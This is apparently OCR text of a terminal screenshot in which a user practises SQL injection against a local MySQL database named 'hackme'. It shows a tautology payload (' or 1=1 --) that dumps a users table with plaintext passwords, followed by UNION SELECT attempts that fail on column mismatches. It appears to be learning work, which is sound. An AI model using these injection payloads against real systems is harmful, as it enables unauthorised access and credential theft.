 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 20 357 KB/s
10 KB/s
adamd@hokey:~
EXIT
| flag |
| users |
+------------+
2 rows in set (0.00 sec)
mysql> ^DBye
..............................
❯ echo "SELECT * FROM users WHERE username = 'jkljf' or 1=1 -- ' AND password = 'password'" | sudo mysql h
ackme
username password
admin supersecret
connor password123
..............................
❯ echo "SELECT * FROM users WHERE username = '' union select ('foo') -- ' AND password = 'password'" | sud
o mysql hackme
ERROR 1222 (21000) at line 1: The used SELECT statements have a different number of columns
..............................
❯ echo "SELECT * FROM users WHERE username = '' union select ('foo', 'bar') -- ' AND password = 'password'
" | sudo mysql hackme
ERROR 1241 (21000) at line 1: Operand should contain 1 column(s)
..............................
hokey ~ 0|1 ✘ pwn 2.7.5
❯ echo "SELECT * FROM users WHERE username = '' union select ('foo', 'bar') -- ' AND password = 'password'
" | sudo mysql hackme